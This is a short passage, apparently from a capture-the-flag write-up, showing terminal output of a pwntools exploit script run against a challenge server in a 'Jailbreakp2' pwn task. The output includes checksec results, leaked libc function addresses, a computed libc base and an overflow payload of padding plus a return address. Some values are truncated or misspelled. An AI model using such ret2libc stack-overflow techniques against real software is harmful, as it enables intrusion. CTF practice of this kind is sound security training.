 └─# python3 ./solve.py 0.cloud.chals.io:13360
[*] '/home/kali/WSUCTF2025/PWN/Jailbreakp2/solve/vuln'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0×400000)
Stripped: No
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
FORTIFY: Enabled
[*] Loaded 6 cached gadgets for './vuln'
[+] Opening connection to 0.cloud.chals.io on port 13360: Done
[*] Leaked system address: 0×7fb60fb12d70
[*] Leaked puts address: 0×7fb60fb42e50
[*] Leaked gets address: 0×7fb60fb425
[*] Leaked setbuf address: 0×7fb60fb49fe0
[+] Leaded libc base address: 0×7fb60fabfc60
[*] Switching to interactive mode
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x16\x10@
🎉 Printed your input! Try again? 😈